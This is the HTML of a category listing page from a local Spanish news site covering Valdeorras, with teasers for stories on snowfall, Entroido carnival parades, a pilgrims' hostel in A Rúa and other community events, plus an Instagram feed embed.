href="https://www.valdeorrasdecerca.com/municipios/a-veiga/">A Veiga</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-61087"><a href="https://www.valdeorrasdecerca.com/municipios/o-bolo/">O Bolo</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item td-menu-item td-normal-menu menu-item-238"><a href="https://www.valdeorrasdecerca.com/a-pie-de-calle/">A pie de calle</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2639"><a href="https://www.valdeorrasdecerca.com/fiestas/">Fiestas</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-39134"><a href="https://www.valdeorrasdecerca.com/eventos/">Eventos</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8068"><a href="https://www.valdeorrasdecerca.com/cultura/">Cultura</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-77779"><a href="https://www.valdeorrasdecerca.com/turismo-en-valdeorras/">Turismo en Valdeorras</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-83404"><a href="https://www.valdeorrasdecerca.com/camino-de-invierno/">CAMINO DE INVIERNO</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10459"><a href="https://www.valdeorrasdecerca.com/agenda-comercial/">Agenda Comercial</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-61137"><a href="https://www.valdeorrasdecerca.com/sucesos/">Sucesos</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-221"><a href="https://www.valdeorrasdecerca.com/contacto/"><i class="fa fa-envelope" aria-hidden="true"></i>Contacto</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-202"><a href="https://www.valdeorrasdecerca.com/de-cerca/">De Cerca</a></li></ul></li></ul></div></div><div class="header-search-wrap"><div class="td-search-btns-wrap">
<a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
<a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a></div><div class="td-drop-down-search" aria-labelledby="td-header-search-button"><form method="get" class="td-search-form" action="https://www.valdeorrasdecerca.com/"><div role="search" class="td-head-form-search-wrap">
<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" /></div></form><div id="td-aj-search"></div></div></div></div></div></div></div></div><div class="td-category-header td-container-wrap"><div class="td-container"><div class="td-pb-row"><div class="td-pb-span12"><div class="td-crumb-container"></div><h1 class="entry-title td-page-title">A pie de calle</h1></div></div><div class="td-category-pulldown-filter td-wrapper-pulldown-filter"><div class="td-pulldown-filter-display-option"><div class="td-subcat-more">Más recientes <i class="td-icon-menu-down"></i></div><ul class="td-pulldown-filter-list"><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_2" data-td_block_id="tdi_1" href="https://www.valdeorrasdecerca.com/a-pie-de-calle/">Más recientes</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_3" data-td_block_id="tdi_1" href="https://www.valdeorrasdecerca.com/a-pie-de-calle/?filter_by=featured">Publicaciones destacadas</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_4" data-td_block_id="tdi_1" href="https://www.valdeorrasdecerca.com/a-pie-de-calle/?filter_by=popular">Más populares</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_5" data-td_block_id="tdi_1" href="https://www.valdeorrasdecerca.com/a-pie-de-calle/?filter_by=popular7">Populares en los últimos 7 días</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_6" data-td_block_id="tdi_1" href="https://www.valdeorrasdecerca.com/a-pie-de-calle/?filter_by=review_high">Por puntuación de reseñas</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_7" data-td_block_id="tdi_1" href="https://www.valdeorrasdecerca.com/a-pie-de-calle/?filter_by=random_posts">Al azar</a></li></ul></div></div></div></div><div class="td-category-grid td-container-wrap"><div class="td-container"><div class="td-pb-row"><div class="td-pb-span12"><div class="td_block_wrap td_block_big_grid_4 tdi_8 td-grid-style-1 td-hover-1 td-big-grids td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_8" ><div id=tdi_8 class="td_block_inner"><div class="td-big-grid-wrapper"><div class="td_module_mx5 td-animation-stack td-big-grid-post-0 td-big-grid-post td-big-thumb"><div class="td-module-thumb"><a href="https://www.valdeorrasdecerca.com/el-invierno-llego-con-nieve-en-valdeorras/"  rel="bookmark" class="td-image-wrap " title="El invierno llegó con nieve en Valdeorras" ><img class="entry-thumb" src="[data-uri]" alt="" title="El invierno llegó con nieve en Valdeorras" data-type="image_tag" data-img-url="https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_nieve_A-Rua_2025_12_21-2-534x462.jpg"  width="534" height="462" /></a></div><div class="td-meta-info-container"><div class="td-meta-align"><div class="td-big-grid-meta"><h3 class="entry-title td-module-title"><a href="https://www.valdeorrasdecerca.com/el-invierno-llego-con-nieve-en-valdeorras/"  rel="bookmark" title="El invierno llegó con nieve en Valdeorras">El invierno llegó con nieve en Valdeorras</a></h3></div><div class="td-module-meta-info">
<span class="td-post-author-name"><a href="https://www.valdeorrasdecerca.com/author/valdeorr/">Susana Prieto</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-21T13:55:14+00:00" >diciembre 21, 2025</time></span></div></div></div></div><div class="td_module_mx5 td-animation-stack td-big-grid-post-1 td-big-grid-post td-big-thumb"><div class="td-module-thumb"><a href="https://www.valdeorrasdecerca.com/el-paisaje-espectacular-nevado-que-acompano-para-colocar-el-nacimiento-en-pena-trevinca/"  rel="bookmark" class="td-image-wrap " title="El paisaje espectacular nevado que acompañó para colocar el Nacimiento en Pena Trevinca" ><img class="entry-thumb" src="[data-uri]" alt="" title="El paisaje espectacular nevado que acompañó para colocar el Nacimiento en Pena Trevinca" data-type="image_tag" data-img-url="https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_subida-a-Pena-Trevinca_Club-Pena-Trevinca-Barco_2025_12_14-19-534x394.jpg"  width="534" height="394" /></a></div><div class="td-meta-info-container"><div class="td-meta-align"><div class="td-big-grid-meta"><h3 class="entry-title td-module-title"><a href="https://www.valdeorrasdecerca.com/el-paisaje-espectacular-nevado-que-acompano-para-colocar-el-nacimiento-en-pena-trevinca/"  rel="bookmark" title="El paisaje espectacular nevado que acompañó para colocar el Nacimiento en Pena Trevinca">El paisaje espectacular nevado que acompañó para colocar el Nacimiento en Pena Trevinca</a></h3></div><div class="td-module-meta-info">
<span class="td-post-author-name"><a href="https://www.valdeorrasdecerca.com/author/valdeorr/">Susana Prieto</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-14T14:37:09+00:00" >diciembre 14, 2025</time></span></div></div></div></div></div><div class="clearfix"></div></div></div></div></div></div></div><div class="td-main-content-wrap td-container-wrap"><div class="td-container"><div class="td-pb-row"><div class="td-pb-span8 td-main-content"><div class="td-ss-main-content"><div class="td-block-row"><div class="td-block-span6"><div class="td_module_3 td_module_wrap td-animation-stack"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.valdeorrasdecerca.com/hoy-es-el-dia-mundial-del-medio-ambiente/"  rel="bookmark" class="td-image-wrap " title="El Día Mundial del Medio Ambiente hay que ponerlo en práctica todos los días" ><img class="entry-thumb" src="[data-uri]" alt="" title="El Día Mundial del Medio Ambiente hay que ponerlo en práctica todos los días" data-type="image_tag" data-img-url="https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_Teixadal_2024_03_17-2-324x235.jpg"  width="324" height="235" /></a></div></div><h3 class="entry-title td-module-title"><a href="https://www.valdeorrasdecerca.com/hoy-es-el-dia-mundial-del-medio-ambiente/"  rel="bookmark" title="El Día Mundial del Medio Ambiente hay que ponerlo en práctica todos los días">El Día Mundial del Medio Ambiente hay que ponerlo en práctica...</a></h3><div class="td-module-meta-info">
<span class="td-post-author-name"><a href="https://www.valdeorrasdecerca.com/author/valdeorr/">Susana Prieto</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-06-05T09:06:05+00:00" >junio 5, 2024</time></span></div></div></div><div class="td-block-span6"><div class="td_module_3 td_module_wrap td-animation-stack"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.valdeorrasdecerca.com/las-aurora-boreales-y-su-cielo-rosado-desde-a-veiga/"  rel="bookmark" class="td-image-wrap " title="Las auroras boreales y su cielo rosado, desde A Veiga" ><img class="entry-thumb" src="[data-uri]" alt="" title="Las auroras boreales y su cielo rosado, desde A Veiga" data-type="image_tag" data-img-url="https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_aurora-boreal-2-324x235.jpg"  width="324" height="235" /></a></div></div><h3 class="entry-title td-module-title"><a href="https://www.valdeorrasdecerca.com/las-aurora-boreales-y-su-cielo-rosado-desde-a-veiga/"  rel="bookmark" title="Las auroras boreales y su cielo rosado, desde A Veiga">Las auroras boreales y su cielo rosado, desde A Veiga</a></h3><div class="td-module-meta-info">
<span class="td-post-author-name"><a href="https://www.valdeorrasdecerca.com/author/valdeorr/">Susana Prieto</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-05-12T20:35:30+00:00" >mayo 12, 2024</time></span></div></div></div></div><div class="td-block-row"><div class="td-block-span6"><div class="td_module_3 td_module_wrap td-animation-stack"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.valdeorrasdecerca.com/asi-fue-la-pasarela-de-moda-en-o-barco/"  rel="bookmark" class="td-image-wrap " title="Así fue la Pasarela de Moda en O Barco" ><img class="entry-thumb" src="[data-uri]" alt="" title="Así fue la Pasarela de Moda en O Barco" data-type="image_tag" data-img-url="https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_Pasarela-de-Moda_O-Barco_2024_05_12-55-324x235.jpg"  width="324" height="235" /></a></div></div><h3 class="entry-title td-module-title"><a href="https://www.valdeorrasdecerca.com/asi-fue-la-pasarela-de-moda-en-o-barco/"  rel="bookmark" title="Así fue la Pasarela de Moda en O Barco">Así fue la Pasarela de Moda en O Barco</a></h3><div class="td-module-meta-info">
<span class="td-post-author-name"><a href="https://www.valdeorrasdecerca.com/author/valdeorr/">Susana Prieto</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-05-11T23:23:00+00:00" >mayo 11, 2024</time></span></div></div></div><div class="td-block-span6"><div class="td_module_3 td_module_wrap td-animation-stack"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.valdeorrasdecerca.com/una-exitosa-primavera-de-portas-abertas-en-valdeorras/"  rel="bookmark" class="td-image-wrap " title="Una exitosa Primavera de Portas Abertas en Valdeorras" ><img class="entry-thumb" src="[data-uri]" alt="" title="Una exitosa Primavera de Portas Abertas en Valdeorras" data-type="image_tag" data-img-url="https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_Primavera-de-Portas-Abertas_Godeval_O-Barco_2024_05_05-3-324x235.jpg"  width="324" height="235" /></a></div></div><h3 class="entry-title td-module-title"><a href="https://www.valdeorrasdecerca.com/una-exitosa-primavera-de-portas-abertas-en-valdeorras/"  rel="bookmark" title="Una exitosa Primavera de Portas Abertas en Valdeorras">Una exitosa Primavera de Portas Abertas en Valdeorras</a></h3><div class="td-module-meta-info">
<span class="td-post-author-name"><a href="https://www.valdeorrasdecerca.com/author/valdeorr/">Susana Prieto</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-05-05T17:25:54+00:00" >mayo 5, 2024</time></span></div></div></div></div><div class="td-block-row"><div class="td-block-span6"><div class="td_module_3 td_module_wrap td-animation-stack"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.valdeorrasdecerca.com/agua-para-la-paz-en-el-dia-mundial-de-un-bien-escaso-con-gran-valor-y-finito/"  rel="bookmark" class="td-image-wrap " title="«Agua para la paz» en el Día Mundial de un bien escaso, con gran valor y finito" ><img class="entry-thumb" src="[data-uri]" alt="" title="«Agua para la paz» en el Día Mundial de un bien escaso, con gran valor y finito" data-type="image_tag" data-img-url="https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_agua_Cernego-324x235.jpg"  width="324" height="235" /></a></div></div><h3 class="entry-title td-module-title"><a href="https://www.valdeorrasdecerca.com/agua-para-la-paz-en-el-dia-mundial-de-un-bien-escaso-con-gran-valor-y-finito/"  rel="bookmark" title="«Agua para la paz» en el Día Mundial de un bien escaso, con gran valor y finito">«Agua para la paz» en el Día Mundial de un bien...</a></h3><div class="td-module-meta-info">
<span class="td-post-author-name"><a href="https://www.valdeorrasdecerca.com/author/valdeorr/">Susana Prieto</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-03-22T07:30:29+00:00" >marzo 22, 2024</time></span></div></div></div><div class="td-block-span6"><div class="td_module_3 td_module_wrap td-animation-stack"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.valdeorrasdecerca.com/a-rua-abrio-por-fin-su-albergue-de-peregrinos/"  rel="bookmark" class="td-image-wrap " title="A Rúa abrió, ¡por fin!, su albergue de peregrinos" ><img class="entry-thumb" src="[data-uri]" alt="" title="A Rúa abrió, ¡por fin!, su albergue de peregrinos" data-type="image_tag" data-img-url="https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_albergue_peregrinos_A-Rua_2024_03_15-324x235.jpg"  width="324" height="235" /></a></div></div><h3 class="entry-title td-module-title"><a href="https://www.valdeorrasdecerca.com/a-rua-abrio-por-fin-su-albergue-de-peregrinos/"  rel="bookmark" title="A Rúa abrió, ¡por fin!, su albergue de peregrinos">A Rúa abrió, ¡por fin!, su albergue de peregrinos</a></h3><div class="td-module-meta-info">
<span class="td-post-author-name"><a href="https://www.valdeorrasdecerca.com/author/valdeorr/">Susana Prieto</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-03-15T20:05:24+00:00" >marzo 15, 2024</time></span></div></div></div></div><div class="td-block-row"><div class="td-block-span6"><div class="td_module_3 td_module_wrap td-animation-stack"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.valdeorrasdecerca.com/entroido-en-o-barco-un-colorido-desfile-con-mucho-humor/"  rel="bookmark" class="td-image-wrap " title="Entroido en O Barco: Un colorido desfile con mucho humor" ><img class="entry-thumb" src="[data-uri]" alt="" title="Entroido en O Barco: Un colorido desfile con mucho humor" data-type="image_tag" data-img-url="https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_Entroido_desfile_O-Barco_2024_02_14-50-324x235.jpg"  width="324" height="235" /></a></div></div><h3 class="entry-title td-module-title"><a href="https://www.valdeorrasdecerca.com/entroido-en-o-barco-un-colorido-desfile-con-mucho-humor/"  rel="bookmark" title="Entroido en O Barco: Un colorido desfile con mucho humor">Entroido en O Barco: Un colorido desfile con mucho humor</a></h3><div class="td-module-meta-info">
<span class="td-post-author-name"><a href="https://www.valdeorrasdecerca.com/author/valdeorr/">Susana Prieto</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-13T23:49:00+00:00" >febrero 13, 2024</time></span></div></div></div><div class="td-block-span6"><div class="td_module_3 td_module_wrap td-animation-stack"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.valdeorrasdecerca.com/gran-domingo-gordo-de-entroido-en-viana/"  rel="bookmark" class="td-image-wrap " title="Gran domingo gordo de Entroido en Viana" ><img class="entry-thumb" src="[data-uri]" alt="" title="Gran domingo gordo de Entroido en Viana" data-type="image_tag" data-img-url="https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorradecerca_domingo-gordo_desfile_Viana_2024_02_11-34-324x235.jpg"  width="324" height="235" /></a></div></div><h3 class="entry-title td-module-title"><a href="https://www.valdeorrasdecerca.com/gran-domingo-gordo-de-entroido-en-viana/"  rel="bookmark" title="Gran domingo gordo de Entroido en Viana">Gran domingo gordo de Entroido en Viana</a></h3><div class="td-module-meta-info">
<span class="td-post-author-name"><a href="https://www.valdeorrasdecerca.com/author/valdeorr/">Susana Prieto</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-11T19:30:07+00:00" >febrero 11, 2024</time></span></div></div></div></div><div class="td-block-row"><div class="td-block-span6"><div class="td_module_3 td_module_wrap td-animation-stack"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.valdeorrasdecerca.com/un-desfile-de-entroido-colorido-y-enxebre-en-vilamartin/"  rel="bookmark" class="td-image-wrap " title="Un desfile de Entroido colorido y «enxebre» en Vilamartín" ><img class="entry-thumb" src="[data-uri]" alt="" title="Un desfile de Entroido colorido y «enxebre» en Vilamartín" data-type="image_tag" data-img-url="https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_desfile_Vilamartin_Entroido_1002_11-11-324x235.jpg"  width="324" height="235" /></a></div></div><h3 class="entry-title td-module-title"><a href="https://www.valdeorrasdecerca.com/un-desfile-de-entroido-colorido-y-enxebre-en-vilamartin/"  rel="bookmark" title="Un desfile de Entroido colorido y «enxebre» en Vilamartín">Un desfile de Entroido colorido y «enxebre» en Vilamartín</a></h3><div class="td-module-meta-info">
<span class="td-post-author-name"><a href="https://www.valdeorrasdecerca.com/author/valdeorr/">Susana Prieto</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-10T20:34:00+00:00" >febrero 10, 2024</time></span></div></div></div><div class="td-block-span6"><div class="td_module_3 td_module_wrap td-animation-stack"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.valdeorrasdecerca.com/los-reyes-magos-repartieron-ilusion-en-o-barco/"  rel="bookmark" class="td-image-wrap " title="Los Reyes Magos repartieron ilusión en O Barco" ><img class="entry-thumb" src="[data-uri]" alt="" title="Los Reyes Magos repartieron ilusión en O Barco" data-type="image_tag" data-img-url="https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_Reyes-Magos_cabalgata-1_O-Barco_2024_01_06-21-324x235.jpg"  width="324" height="235" /></a></div></div><h3 class="entry-title td-module-title"><a href="https://www.valdeorrasdecerca.com/los-reyes-magos-repartieron-ilusion-en-o-barco/"  rel="bookmark" title="Los Reyes Magos repartieron ilusión en O Barco">Los Reyes Magos repartieron ilusión en O Barco</a></h3><div class="td-module-meta-info">
<span class="td-post-author-name"><a href="https://www.valdeorrasdecerca.com/author/valdeorr/">Susana Prieto</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-01-05T23:00:00+00:00" >enero 5, 2024</time></span></div></div></div></div><div class="td-ajax-loop-infinite"></div><div class="td-load-more-wrap td-load-more-infinite-wrap">
<a href="#" class="td_ajax_load_more" data-td_block_id=""> Cargar más                        <i class="td-icon-font td-icon-menu-down"></i>
</a></div></div></div><div class="td-pb-span4 td-main-sidebar"><div class="td-ss-main-sidebar"><aside id="block-66" class="td_block_template_1 widget block-66 widget_block"><div style="margin-left: auto;margin-right: auto;text-align: center;" id="valde-3085179650"><div class="valde-adlabel">Publicidad</div><a href="https://godeval.com/" target="_blank" aria-label="300X300-visita-ANIMADO"><img loading="lazy" decoding="async" src="https://www.valdeorrasdecerca.com/wp-content/uploads/300X300-visita-ANIMADO.gif" alt=""  width="300" height="300"  style="display: inline-block;" /></a></div></aside><aside id="search-2" class="td_block_template_1 widget search-2 widget_search"><form method="get" class="td-search-form-widget" action="https://www.valdeorrasdecerca.com/"><div role="search">
<input class="td-widget-search-input" type="text" value="" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Buscar" /></div></form></aside><aside id="block-10" class="td_block_template_1 widget block-10 widget_block"><pre class="wp-block-verse"></pre></aside></div></div></div></div></div><div class="td-main-content-wrap td-footer-instagram-container td-container-wrap "><div class="td-instagram-user"><h4 class="td-footer-instagram-title">
Síguenos en Instagram                    <a class="td-footer-instagram-user-link" href="https://www.instagram.com/valdeorrasdecerca" target="_blank">@valdeorrasdecerca</a></h4></div><div class="td_block_wrap td_block_instagram tdi_9 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_9" ><style>.td-instagram-element{position:relative;float:left}.td-instagram-element a{position:relative;display:block;height:0;padding-bottom:100%;background-size:cover;background-repeat:no-repeat;background-position:center center}.td-instagram-element a:before{content:'';width:94%;height:94%;border:1px solid #fff;opacity:0;position:absolute;top:0;left:0;bottom:0;right:0;margin:auto;-webkit-transition:opacity 0.3s ease 0s;transition:opacity 0.3s ease 0s}.td-instagram-element a:after{content:'';width:100%;height:100%;opacity:0;position:absolute;top:0;left:0;background-color:#fff;-webkit-transition:opacity 0.3s ease 0s;transition:opacity 0.3s ease 0s}.td-instagram-element:hover a:before{opacity:0.4}.td-instagram-element:hover a:after{opacity:0.1}.td-images-on-row-1 .td-instagram-element{width:100%}.td-images-on-row-2 .td-instagram-element{width:50%}.td-images-on-row-3 .td-instagram-element{width:33.33333333%}.td-images-on-row-4 .td-instagram-element{width:25%}.td-images-on-row-5 .td-instagram-element{width:20%}.td-images-on-row-6 .td-instagram-element{width:16.66666667%}.td-images-on-row-7 .td-instagram-element{width:14.28571428571429%}.td-images-on-row-8 .td-instagram-element{width:12.5%}.td-image-gap-2{margin:0 -2px}.td-image-gap-2 .td-instagram-element{padding:0 2px 4px}.td-image-gap-5{margin:0 -5px}.td-image-gap-5 .td-instagram-element{padding:0 5px 10px}.td_block_instagram .td-video-play-ico{pointer-events:none}.td_block_instagram .td-icon-insta-carousel{left:50%}.td-instagram-header{display:flex;align-items:center;position:relative;margin-bottom:16px}.td-instagram-profile-image{position:relative;width:60px;height:60px;border-radius:60px;overflow:hidden;margin-right:12px;float:left}.td-instagram-profile-image img{display:block}.td-instagram-profile-image-elem{position:absolute;top:0;left:0;width:100%;height:100%;background-repeat:no-repeat;background-size:cover;background-position:center}.td-instagram-meta{margin-top:-2px;font-size:13px;color:#000}.td-instagram-button{position:absolute;top:14px;right:0;padding:8px 14px 9px;border:1px solid #ededed;line-height:1;font-size:13px;color:#444;-webkit-transition:all 0.2s ease 0s;transition:all 0.2s ease 0s}.td-instagram-button:hover{border-color:#ccc;text-decoration:none!important}.td-instagram-user{font-size:15px;font-weight:600}.td-instagram-user a{line-height:26px;color:var(--td_theme_color,#4db2ec)}.td-instagram-user a:hover{text-decoration:none!important}.td-instagram-followers span{font-weight:600}.td_block_instagram .td-column-1 .td-images-on-row-3 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-4 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-5 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-6 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-7 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-8 .td-video-play-ico{width:24px;height:24px;font-size:24px}.td_block_instagram .td-column-2 .td-images-on-row-5 .td-video-play-ico,.td_block_instagram .td-column-2 .td-images-on-row-6 .td-video-play-ico,.td_block_instagram .td-column-2 .td-images-on-row-7 .td-video-play-ico,.td_block_instagram .td-column-2 .td-images-on-row-8 .td-video-play-ico{width:24px;height:24px;font-size:24px}.td_block_instagram .td-column-3 .td-images-on-row-7 .td-video-play-ico,.td_block_instagram .td-column-3 .td-images-on-row-8 .td-video-play-ico{width:24px;height:24px;font-size:24px}.td_block_instagram .td-instagram-user a{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;max-width:100%;display:block;margin-right:80px}body .tdi_9 .td-instagram-element:hover:before{opacity:0}@media (max-width:767px){.td-images-on-row-6 .td-instagram-element{width:33.33333333%}}@media (max-width:767px){.td-images-on-row-4 .td-instagram-element,.td-images-on-row-5 .td-instagram-element,.td-images-on-row-7 .td-instagram-element,.td-images-on-row-8 .td-instagram-element{width:50%}}@media (max-width:767px){.td_block_instagram .td-instagram-element .td-video-play-ico{width:24px;height:24px;font-size:24px}}@media (min-width:768px) and (max-width:1018px){.td_block_instagram .td-column-1 .td-instagram-button{display:none}}@media (min-width:768px) and (max-width:1018px){.td_block_instagram .td-column-1 .td-instagram-user a{margin-right:0}}</style><div class="td-block-title-wrap"></div><div id=tdi_9 class="td-instagram-wrap td_block_inner td-column-1"><div class="td-instagram-main td-images-on-row-4 td-image-gap-5"><div class="td-instagram-element">
<a class="td-instagram-image" href="https://www.instagram.com/reel/DTnWy1agtAF/"  aria-label="instagram-image" target="_blank" style="background-image: url(https://scontent-mad2-1.cdninstagram.com/v/t51.71878-15/613737479_1396756088850513_7441386931473971799_n.jpg?stp=dst-jpg_e35_tt6&_nc_cat=108&ccb=7-5&_nc_sid=18de74&efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&_nc_ohc=JNSK8MaHV5gQ7kNvwHGY9kN&_nc_oc=Adm-0pqx3TWMUtwAN4mfyVsLoOKUyTFe_-82YZIKgvlHZDBNgSoPSGXHj6RJV46j3Ik&_nc_zt=23&_nc_ht=scontent-mad2-1.cdninstagram.com&edm=AM6HXa8EAAAA&_nc_gid=VAh1vffk6NM6LkR7ObYMVg&oh=00_AfovoYaED3m-95QrBOn0WRSRQaNcRUwHChFomCwNYpxtJg&oe=6972ADF1)">
</a>
<span class="td-video-play-ico">
<i class="td-icon-video-thumb-play"></i>
</span></div><div class="td-instagram-element">
<a class="td-instagram-image" href="https://www.instagram.com/reel/DTnPr3KgrWo/"  aria-label="instagram-image" target="_blank" style="background-image: url(https://scontent-mad2-1.cdninstagram.com/v/t51.71878-15/618699494_1452794639606510_4868437345723007956_n.jpg?stp=dst-jpg_e35_tt6&_nc_cat=104&ccb=7-5&_nc_sid=18de74&efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&_nc_ohc=PCMDCU-lsSAQ7kNvwH49osd&_nc_oc=Adld8kjUjxcYLdeaU90beDNqHen_TIg959S2X9XOsD4avmzGKhQsJCEP7-0I36GG4pg&_nc_zt=23&_nc_ht=scontent-mad2-1.cdninstagram.com&edm=AM6HXa8EAAAA&_nc_gid=VAh1vffk6NM6LkR7ObYMVg&oh=00_AfrBubb8Km1KtGlKPD7dhZr-3yj72jZe5aAklIYnX4fW8w&oe=6972A8DE)">
</a>
<span class="td-video-play-ico">
<i class="td-icon-video-thumb-play"></i>
</span></div><div class="td-instagram-element">
<a class="td-instagram-image" href="https://www.instagram.com/reel/DTi_zG0iOUu/"  aria-label="instagram-image" target="_blank" style="background-image: url(https://scontent-mad1-1.cdninstagram.com/v/t51.71878-15/611242992_1810136486326411_485649219715334131_n.jpg?stp=dst-jpg_e35_tt6&_nc_cat=106&ccb=7-5&_nc_sid=18de74&efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&_nc_ohc=Qv7OQOpyN9YQ7kNvwG4GNlH&_nc_oc=AdkyBSYnE2Esi1EWtA16UtJuWT40rmk0OQMVhLU1DxQcjs2YNht25uYFB2clX7U5amk&_nc_zt=23&_nc_ht=scontent-mad1-1.cdninstagram.com&edm=AM6HXa8EAAAA&_nc_gid=VAh1vffk6NM6LkR7ObYMVg&oh=00_AfqESk37UxwrDMPO4tnldzvncY3W2TI5pFPOVR6xAOxMig&oe=6972B691)">
</a>
<span class="td-video-play-ico">
<i class="td-icon-video-thumb-play"></i>
</span></div><div class="td-instagram-element">
<a class="td-instagram-image" href="https://www.instagram.com/reel/DTNXFmBiPxX/"  aria-label="instagram-image" target="_blank" style="background-image: url(https://scontent-mad2-1.cdninstagram.com/v/t51.71878-15/609658443_857009616937935_5606244756777060482_n.jpg?stp=dst-jpg_e35_tt6&_nc_cat=109&ccb=7-5&_nc_sid=18de74&efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&_nc_ohc=1L8h8SzO9acQ7kNvwHbeowQ&_nc_oc=AdlpJHCpJ9fj-t0jsLiZ1YAcltWSKt7JgHRAKs1deqq0un-YR4mFvcupBoswP325O9Y&_nc_zt=23&_nc_ht=scontent-mad2-1.cdninstagram.com&edm=AM6HXa8EAAAA&_nc_gid=VAh1vffk6NM6LkR7ObYMVg&oh=00_AfoT7_Qdcn5ZOlO205jfRzpWnVUoMyXRQYEED8guHGepAA&oe=6972968B)">
</a>
<span class="td-video-play-ico">
<i class="td-icon-video-thumb-play"></i>
